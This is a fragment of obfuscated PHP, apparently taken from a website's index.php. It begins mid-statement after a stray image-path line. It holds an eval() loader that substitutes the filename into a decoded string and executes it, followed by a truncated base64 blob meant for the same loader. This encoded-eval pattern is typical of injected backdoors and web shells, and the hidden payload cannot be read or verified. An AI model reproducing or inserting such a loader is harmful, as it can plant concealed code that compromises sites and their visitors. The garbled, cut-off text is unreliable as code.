
[d8=Qp>VXo H}6GIw7ka3TrU<'
,
'=R9odmplAEPyk8gv
[53xrMezqZHi7YhW<DsG{>CcX}1N/afj6]JtuS 

.BUnwVKLQO20ITF4b'
);
$_R
=str_replace(
'__FILE_
_'
,
"'"
.
$_F
.
"'"
,
$_X
);
eval
(
$_R
);
$_R
=
0
;
$_X
=
0
;
?>
<?php
$_F
=
'index.php'
;
$_X
=
'P2lCP1ouWj4kX3JTX19yM0lLX187JF9EUydta1cvbTBPUXsKVXlESjhURDBQcXVhV0lEMGYxOHJQSyBxOT1lMDJjPFRvbSBEbkc2RFdLcAouIGc0b3cyRDYuNmFXS3VDYlI3dDh3cHFvUjdUMFd1NDgKbXJnYzxwb0s8eTJrZ3I5STJGT1EzQzJhPEoycWc0YlFFWXJEcEo2NGJXM0o5NC5KMnRyYyAKOSB1cjkwRTR4RzxEOEhiNVJ9PGFuZk1UOHpOSjNMcFQ4Q1QwSzV3NTgubUtPcTJ7MmFiV3Jye0Q4SzJLT2tFQzhEdWFPTEUvTEd1SGdxYnFGRzdwbzAyCnl9Z1RnVWc1Uks3Sy5zRTY4UG1DclFOeTAgN3RaN3AKRXUycndVdzB3fXA1NkpFVHhRPCA9bTJUODF1WXJzNko4cU1hd1VwNThJVGs9cnc1Lks5e3JtVEsgY1RLOTBwQzlSYkhyQ2c1OX08NUZxL0hXUE4wZ0g2ezIwIHluSnBxTDVnVGJVIEMwNDJXcjdNVEZ4RUpnZUVKRkdnRCBxMkg5Njk1b0pBREYwRXlacjZ0LmdtL0ZQPFQ4IDc0cjB7RDg1RXlPVTIgMC45MDZ9RVQuODZDblAySDIwSXluTE1KOD02S254YjBnSTdUb313NVdwYnkucXdrMjA3RGFmRSBOUklhLkQgS1V9TmF4a001M30zdFdRcEhvUlQ0Nkg2Qzg2M0t1fUU0OEQyCjlFNktOVWcgWkhORDZhZ3kyTDZDZnhOSndMTXlVMEV5UjBwcW90bUtPVTJ5eX1FCmJmMzQwM2IKNkQzQzkxMnl4Y00gTHRUCkZMTlQ4IDdLRSBwWXJSRQp3UUlXZ05tRDNxTTYyUTZ0RXVBVFcuIHJvcmJENnpUNjlIVHQ2TEF7PXJwMCAwZ0R5UHU0TjE3cExyTTYzSmdwRlAveTAuOTU2SHBZZnhOYS5JMlR1YWJXM0wzNDBLZ3tuNWU1OTRnRDNje1RXUjJ0OWVnNEVJRXlVTGd0OHF1cVBjSXk2TFRZNnJFVHV9NksuZXVLYXggcldIRUhXdXc2d1VwIDBxPHFvfWI2OGE3Nnd4ZTU4M3VIMEhwNG81VERvdXA1M2E5MDYwZy9vCm10cmNnezlxN1ROIDZDUEdFV2dEcGE2RHVKeExJa1BbVFd3eDZUYms5YTJmcEg4UDlKckNBREZrNyBFN01UYjVFNWJVRWEwLm1ET3FJYU56OVQ2cGc1OWFiIFJyMgpXdE5KPXFwQzh6N0s5ck1UMHFUVGJxTTQ5IDkwS3FNNiB9VFlySHV7IDBJCk5FQSBQdXVZS2twYTBLYns9fTIgUnBOSj1RRXsgMDdEckhwdDhxZyA9dXU0YmM8NW9vTTV4eFREPVFOeTYxIHRLTEVUTnEzS3VxZTVORzJIMEpFIE5VZ3tLUHB0NmFtcG8wRUsgSlR7S1A5MHdrTTY2MEU2MzV1VzJMMgpOSUVZS2YzSzY4TlQgVXU1Uk5tIHhjMmtQMEUwZ2NORCAwN0NLa3BIOFBnNndVNnswcTY1OW8zdFdQZ0R5cWU1OE43VDZIMktOUGdUd3FNdD01PEoza3BhUlIycmdjVDRieDZhVUoyCmJ4MnRFdTJZOSBOMDZyMy9GfWJXV1FFIDZhRXNVTGd0OXV1SmdjcCA2TFRrPX1FVG9wdXk9bWVrOCA2NXI9ZzQucUkwMkxiezlLMllFfS95TEltNDYwRUQ5R3VKLjAveU5VOVRnTHU0RWFiRHJIRUtMYUVxb2VJV2dJYlRGZkVwVXhNYXdVZ0o2RE5KOH0yQ2Y1VAogTHU0M0c2SkZKM0M5R04gWkNlYUwuOWFPTDk0Ykc2dG9jIEMzeDZUbyBNRC5VOUpyQ0EgNlI8MHJ9L3k2Uk19WnJwNHVhdTRGTGd0OVU5ID11SXl5RzxKMHNnQ3JQRXluUVQ0M3hUS1JyTVQwNUV5RVlBNnd4OTBLeC9XMnhUeU9VQVROcXU1NjBNcExxdQo2N0Uvb2E3VGFMdzBGR3VKZ1Flazl6N1RFczNyWlAyRlpEe2E2Ljk1NiA5L29QVAo2ME55YWs3cm83NjROS2cgT2tUS1czdUpyfXdhUjZ1YW5RcHRGYU1EMDFNclo1SX1aNzk1VyBONTk4L1c4NzwgZy5iSm9xN0Q5IHB0OAoydFdxM0swMXBrPXNNYVJ0OURXVTZUOE51SHhMRQpiVVRwb1AgVDkxMkhvbzMvby5OYWdlbURvLiByIGtwSjZ1Z0Q4SDJ7OU48eX1xL1c5fTd7ckogS1dMdUNyPTZ0Nkc3VGdjMlQ5fSBDdXh3NXlSdUhXZTNLNmF1ciBxcDBaNmcgd3F1QzN4ewpGcWUwb1A5RHlRYjVFSUUKNiA5NG9yRXl1NXU0TnE2SnJ9Nms5OGJXZ0NlSm9MYgpGcUUvb1BFeU9rSQpSM0lIdTUyCldJbS9vSjZ7MnhiVEZrcHlOdXVKOGVnYUwxPFc2fUVENi5OfU9rcFkgMElXPTBNIDZSdXl1TE1INk48WT1zRQpXClQKNkhFNXlhIEhhZmJwVX03IEV3NzRSIGIKNn17VHlhRXFGUGd7Nkc3NG83RXBvdTIvb0R1NTlJM0M9fWIgUlBnRHJjcHRvTDJzb0gzdHkwOWFPa3tUV0t1SnJvM3I5d019T3FiNU56dQpvN2JELmdtNDZyMiA2RDw1MHJJa1B3VEhyQ01LMHE5a3I4MmFOCk01TkNFVDl9Z1dGTEVZOS51YUVycHRueFR0cjdFezkKNnJ5THBhYWtneVJye1RXSTZGT2t1QzZHPDU2SC95TnVnRG9jTjU4STlrbmtnNDBLdUpncXB0OXpiSDBIRQpXR04gWmNwRDZJdXlacnBxb1B1eT1RZXFmRzc0Z31lNWF4MktPVXBEb0s2ayBxTXBvdEVZcmUzL1BOIDR1cXBKNjZwd1o3M0M5THt5NnM2NG99TjVOTCA0V3o3NHIwcHQudTlEdzU2NmdLPGt1TDk0TnQ3VG9xMnk2IElXbmtwcUwzdzZnTEE2d30yeXhxdzBvSTZLZ3J3azgxdWE5cnA0b3FFeT1zdUs2TG0gLiB3NU5bRTBnSDJrMmNUdHI4cEhXd1R3T1VFNDgzZ0h4cXA0V2FONU5EMnlLeDZxTCA2cW91N1RvZS9ZMDRwSjBIcApOdFQgPXA2YTYxMnk5SGdyOUdOe25xdUswS3V0MH1wL1VHdQpnSGJhIEdUWUtrZTVvcXVhPXBFYTZSPGF3NUU0RVBnIC5tMkQyMHU0b3I2Sjk2dXNvLk0vbzM5VDZydzV1fU5hZ3FiNU4gdUouck0gfUpJfVpzQXs5SzxIcn0vCi4uVFk9cnBDNnoySFpIZ0s2CncgZ0NiIFdEN0suSHA1TkdFNU5KRSAwcTlrRSBFNG9yZ0RuVSA0eWs3IFIgRTRXUlRZS1BtVEVxNyBnNzY0TktwRHlrVEhvLiBIOFdFRC5wRUhnSE5UdWNOeTkgTXtMUmdUZ3NweVUwM0t9NUU0V0k5IG54RVQzR1R5LkgzcloKOUpyQ2JENkdJSDh9cDBvdFR5WkpFcG9MTUQwMC8KTnJ1V3lMcHswYTYwb31wQ1BbdVc5YzM0RWE3NkZxOXQ5UjkgPURnNH0wYkRLYy9zTDw3IGdENjZnNHUKRkozcjlyMjRGVTJUOGF1YVJ9TTYgfTZ0V3A8azJjPDA2SDlhUFVUV3lVM3JnMzd0dWN7VC5bTko5ZUU1M3hUL0xIMkNQcXV4WkRiVH14ZyB5eHc1eVI5NldxcDRiMGdENjBwSDl6NzZncmJUOUl7eTZKZUo4W05KOW1UQzkgVHlXIDZxb1lFSHdMTUggRzkwNjh7VHhSPERvY0FwUExUV299M3JaSzcgd3h1NE5SPHFvRTJLUndUWXJyOTVXYUV5UkUyCk5QZ1Rncjk0VyBFWUUwOUtOLnB3WjAyRG96VHRPazl0OVViWW5MdWFXTEVIM2NNVE5KRXFvSiBUfXhwSi5yMmFORzI0RkwyCld6bUQgazN0V1BUVGJrNy9QTFQ0LiAzNDB3dUhvd1QKMmNUdDNjezZGRzl7clFlSiAwdVluZnAKRQpJMHlVZzV5azcgWiA5S2J9RUo9SXB5NmE3NEVIM0NMejI0Z0xNdD1MVGs9SHcwRlV1eT1tIEQ2YWdIYUpnNEVSZyBFdzY1VyAzNDZzMy9vdEVhd30yeSBhSQpiazJXOVIycjlIRXQ2R010Ln13NThHNyB3NVQvRkc2cUZMdTRieDk1NkNNNE5De1lFSDNDS31FCjZjdUMzeFRyMjVwa0xQMnJnc3VDOSA8MDlzM3I4SVR5WmNiNTguMnNvIE02MkpieXdRIHk2TDxZPTh7VDh6RXlacXV0RjBUV289RUNQS2d7bjVNSzZMe3kuci9XOXRUV3drZ0tXNTw1RTAyCldxRXNQdW00Mng5MHI3TTUuWzkgeFEyeWFrRVc2SDNDTFV3cG9MQSBheCB5Ln0vCi42RXFvZTJ7OSA3S1VKNnQuWWc2eUw3S0wxcGs9MDY0LnVFSm9jdXsyYUl5LjBie0x3NzZncnBUM0dwa04xNjRGME5KOW0gIFdETmF3THBILlV1eUV3IFdnTnAwb31FS0xbM3Q4Y3A0ODQgNEY1MkhXdTI0NnNBVH0wN1RLazlyMlE5VDZIcEM4RzxhV3JNNjZHTjVnY3VKNkc5YVJFcC9vdDZ0eVE3NE56NzY9PTlyOX0ySy5DZ2FXTDdEOH13NVdSYkhXZXdrOCB1WUtMNjROcTJDcnVFCk5xTkpFcjN0OElnNjJrdVQzfUVXIExFcG82VER5eGc1RUkgCkY1RUtVSmdEckMgNEVhPGtyMGU1YX1FWW5MMkQ2TDlKLkhFNjhwTn1PazJ5NklUSE9MM3QuNjZ0OEhiezkzSUg4RTN0MFA2cmdzNkQ2R0VXNjFNezkzZ3BvdUl5Nk48WT19e3BGfXBEV0RwNHVjVHI4SjN0OVViCjZQQVQyYTdEdTVFS0x9NnRuUHAgMGFFeVcgSWF9VVREb3UgQzlLPFcgazZyOXRtQ3IwMns5NE4KNnJiezk9dVdnc3VDODNiRHJ9cHNMMDZGT3hUdDYgIHl9eHA0LnF1eFpVcFlhYVR5eHE2NHV9NkZaSEVhYWtUYVpIZ0NMNjN0eWtnS0wuIEhFcnA0V2FFSj1RIHRGYTdLfXg5NHlKdUg9WUFUTmE5az1yOTROLnVIeWtwSzZJVFc2N3VDOUczL0ZrSXk2NTYgUn17RDhwNjROSEU1OTQ3IG5rZTVGeDI0NjdwYSAwYgo2fS95NjgzdGdlMzRFYUlXNnNwQ0x1dWE9RFQ0RTRtIFpyMktSdEV5Tm1lYTZ6NyB5NUVLTnpiV3d9MjZnfTwwRnhwNU51N1RieE10PSA3cjYgMzQwd1RUZ0xiNndHVHk2c2cvVWttNE5IdUMzazlhOTB7e0xSSTAyTHBUOUs8SjJMdUM5UlRZckQzSzYgVEhLcXdKOHdnIHdrVEMwMWJELnJ3NS5bNnJXSTJUOEtnWXJIZ3JaUFQgT1VBVEVxNyAuIHBLTlBtNCBMcEs2SVR0RmsyVzlSTkp3a2JUUjNNNDZ9YjZvMFR5WkoyRDZxOUouPWc0TjNnNmdMYlR5eDxXcm82NC5bM0tFSVQ0RUlOCm83M3JaNGJIbkwzNFcue3l4TEVyOWE3IGdEMgpXLjJzRkoyQ2ZKZzZnRCB0Ni48V0ZrZzRXSTwgZ3IyCkVxdVdLNTlyOTN1YT0uTS9vYTdEMHJwcjk2NzZnSlR0Rng2VG8wcHFMcTk1b2MyNDJ4OTByNzMvRn1FCjZxdXRGfXV5WjczS1B6NyB3eHVLTEdnIDZycDViYUV5RVEgdDZJM0NyOHAvRjAyQz11OUQ2TElZRXI5NE5LMjQga0EgNiBnSGFMRSBMM3V5dXF1NDl9Z0hyfUVLNltOSm93RVk2LkVXM2ZiNlpxdXlFd0lZMGEyCk5yZzRXWzZLbnFwCkVJRXlPTDNLUHo5e259M3Q2M01DRTE2dC5nZ1RvSHdrNno3RGF4cDAzeDI0RnFBVDhJPFluYy9XMnhUWXJwMjVOcXVILj1FNGJRdXl3UDM0OUk3RDgwdzV5R3VIOEwyRDZhRXlMSDJDUHE3cFA2Z0pvIDxhfWs2NC44NnQzNU5IIGM8SlowRXsySk1rS2sgClIuTjVGcXdhTGE2dG9jTlQ4UiBLVUo5clpxSUpXdXU1M2EzS1J9NnI5STI0IGsySDIwSQpOPUlhTndUeXdMZ2s5THVZPVdiVDB0RTBnSGd0Nnp1WT03RVRXcUkwMnFNcndHM0t9Skkwb3V1YUVxMjVifXVIMHN7ID1Qd0RucWc1UlI8NXJIRS9MS0VKblAyVDhLPEpac2d0LlVJMFd3IDRXIE5hUjBwMCB9NnRXSlR0b05OSC5ycFk5OE4gWmN1SjYue3l4cXcwRn1nIE9VcHJ3RyB5TD1nNG9xN1RncyB7OTEyCjJmRVkyYUVhZ0lwWTJhTURhcXBhNjBFeXdMQXs5Tm0geExFS0w8bS9vSjZEbzNFCnd4OTRvcWJ5d0w5NXVjPEpyfWJUYjBtS1pyQSB5fUUKTn0zclpxNzZ3VTN0NnoyeXhrRSBMd05hZ1E2cFBMNkRhSmd0OHFncG82YlR5eFRKYXFwQ2Y1RTVOY0VrODE3d1o3ZUo4S041ZzcgClJHNzRLazlyOWFtdG93YkogYWJZPTdlYT1ZVDZnRHU1OGE5MCBxM0NyUDdURngyREYwVEg2PTIKVwp3NmdzYnsya0V5LkgyCldIVEg9SWVKby5FeXdrYkQudTlEOGVwVFdLZ3tFOE0gPVU5IG5QdTR5YTlUbzBNck9KN1Q2TE1LVzM3dEV9TSBVUWd7S1AgS2FhNmtLSmcvb0dUIE9VcHk2NWdZPTBFNjM1dUh5a0F7OEt1QzJKM0M5SzNLbmszdDYuN1R4cXU0TjA5RHJ3OUQgMGJZdXh3YTZQRXk9dXBEb0pUYX1rYnBvVUVXd2twNEVhTTRvck17OQpOa0t4ZzVXMW1EdXEyCk5KNzZ3a3BLNkc8SlowRXQ5UlQgZ1V1QzlLOWtuYy95TC45e3JQMlQzfWcKbz1FNGJKMkZPVXA2Z0Q8NUZjTSB9NTIvb1UgdDZHMzRGNTlLPQp1WXJQRVRSfSBLdXg5Q2ZhOTZXcXV0bzU2RHhxRTROSzl7S31JCnkwRVlmazlyOTZtNE5KMiAwYW1wb0hndDl6N0QzTDJENlV7CjlzZzROUmdERWNwSyBjVHRvME1UMGd3cG8uZzUyYWdUS3FlMG93OUQuZWd0RkdNRC44Nko4cjJDS1A2ezlLNmEuMHdxRn05RGdJVEs2MSBGWjAvSDl1MkM9LmU1OE4gSy44ZTBvPEVIOEQyNndhN3RheHAwNlIyL1BjZ2E2MzlhUjdlNUV0ZyAuY0F7M3hBNks1Mlc5SjJLbnhiVH0wIHkuRXAKLkg5d1o3cEsgYTdUS3EvWVBQdVlyUEUgTEc3ezZIcHFvLlQgZ1VOSD0gdTRFNzY0TjRUVGc3Yns5MTlES2Mvc0xwTmFncjlUOEx1L28wdzV5SlR7PXU5VDNhRUhvMGJ7ci5nIHhVQXszeEFEYWs5cjlXMkt1cWJrOU4yeTZId0o4ME41TkgyYXIxdUh4TEVzb1U3VGdzRTZnIFR5RVdlNS5QbTRGazJIRmF1NDY3TWE9ejI0TkhiICBHNyB4TEV0LnRnd1pIcFdnSTJzRng2NUVZMkZaciB5V1BUMHJ9L0hXVXBEV21lNUVJQUR4TE1hPVJUVHdVTXlMM010S0w5NDN9dWFObTZ7OCBiCkZKNi9MckV5PXV1NE5xNkpyfXc1RnhiV1dxNy9QNVRLOUhFSFd1SX1aUGVhTC5OSnU1RUtMSTwgRUllNX0wZ0RLZkUgTnVUe0tQOUo2RE5KOHMzNGI1dXhaQ2I1OHogdG8gM0tQd2cgWlFNcndjVDQ5fXA0LnRiSFdKNkRvICB5bmZFIFV4MnRyYzZUTnF1WW5xMjBGMG1DbkwyYTAxN3daMEV7OXF1V2dycHBvTElIOH11NE50bXJnSEVKRmF1NW8wcHNMcUlheGtnazJrNjBXb0VZOUlFYXV4MlROcTdybzd1dFd3Mktua2J7OEt1dDgwdzV5RzdUTkh1QzhLRXlXOC8KOFJUVG9DRUQ2R04wckU5L28uRXFvTE00OHogcm9IRVk5CjdUNjdiVFJ6OURLTElhTlBFSDhEMkRvSXVLOXJwck99VDZnLnBIb0p7eXc1cDVON04wZ2MyeTZJRVlyIC9ZUDNnIE9rcEQgYTIKRmtwCkVVRUo9cTlxb043NDZIe1RheDJDclAgNnd4ZzZyIHA1YmEzL1B1Mlk4SzdEMnE5Q1AKdWFufXVUM0c8MDlzNjRvNzZyOUplYTZ6N3BMIElhUjNONWdMQVQ4NDJIRnFwYX1RVERnLkUgNmE2cVVrZ1daNnV5Z0NBRD1ENzRvMU1hUnBieFpjcFk4S0VZS0o5SzYzZyA9dWdrOTEyeXh4NjRFVTkgRXEyeWFrdUh4cXBhUGdUNnlxTTR5azN0LnJ3NXhRRUhnTCBUOHp1Snh4NjUwcXVIPXdwNVdLPEo5IE0gfTVwRFdVMlQ4Tk5IYUwzL0xHNnRnQ3VLckt1dDBXRVRGNU5hZ0hnS0xHRXNMPUVzb3pFeW5rN0M5SzZhWn17VFcuRTVncnV0bzM3RDYgOTBPSmJXZ0RNWTBLdUsuSnVDUC43IGdENlROIDc0IHhwSjlHRXlueE1LMC45MCBxNks2Lm1yeVBwQyAwPDBGa0VDOQp3RG41ZTU5cTdLeExiNm82dUpnUTZERjBnIHlKNjRXRGJIb2NnYUxSPDA2IEVLVXgzdFdRTnkgeFR0M0ozNDA1d3BGa0lXZ051L29KRTY5cGd7ckpUdDZhPDVnIDIKTkd1eT03TXlMRzlrPUV7VG9JRWE9ZXV0Mn08MG9ITUo4RzMvUENNNDhMbUQzcWUwRjB1c1B3RQpOIDdDS0xiRDBVTTB3VTYgTC45SnJXYnBvVTY0d1EzdD1LN3QwPUUvbzZncFBjMlR9MDdURkwyCldHRTVOSHBLNi51NCBmYkRXemc2d1VNWTJ4OTY2SGU1bzg3VEZrQUQ9IGJXS0w2Qzk4VHkuQ2IwZ2E3dDNje1R5a1QKIGsyazNrTmFSRTl0OHJnRD13N0MwYTxhdXhFNC5bRWFncTN0NjQgNEUwcEg5ejN0V3UzSzYzN3RFSHcwb2E5RC5ld2s2LjZxVXhwS056dXhaRHA1M2NnSDByRUs2LjlEd1VBIDZhNjAgTGd0OEo3Nmc3SVdnSXVZYmsye1A2NjROSGI1OWE8YT1IM0s2RGc2Z3I5cmcgVHlFfS95IGFFcUZQQSAgRzY1dXEyWTlLTmFPa2JENno5ez1yMzRia2cgLkogNDggNzRnMHsgPVUyNGdDcAo4YTk1IHhNNjl3TUpXUE00TmE2MCBrMkhXenVXeVVBVFJHTko4czMvb2d1eU5lVEMzeDZhUiA5dDZSYnNvdTJDODM2azBXZTU4Lk5KPXFBeyAwdUt3TDM0MDV3RD0uYms5RDxKMDhla05VYkhXVSB7OSA5e0tKcDU4R3U1d31UClcgTmFSMEVLNi5ieWdxcEs2SVRLV0gzS1B3dXhaMGJUOUlUNEZjMmtQTjkgWkpUSzYzRXlVZi8KTnIyS081IEg2VXtZdXFFezgubTQgTHBLIEc2YTlycENMUmJIb2NUNDJ4TTQ2OHU0TndFMHd4ZWs5YWdZciB7ID1ZTntLayByZ31nV0ZrNnI5SVR5WnFBVFc0IC9McnAKLgpOYXdrRTQyeG1Ub0VNYVJbMktnRDkgVzNtVHVKOTQuUGdUd1E5SjY1IEt1eGdLTlU5IEVxdS9QTiB0ODBNck9KM0tueGdhVTA3RDB9L3lMYWd7S1BORG9JM0NuSjJZTEdONXd9RSBMMXB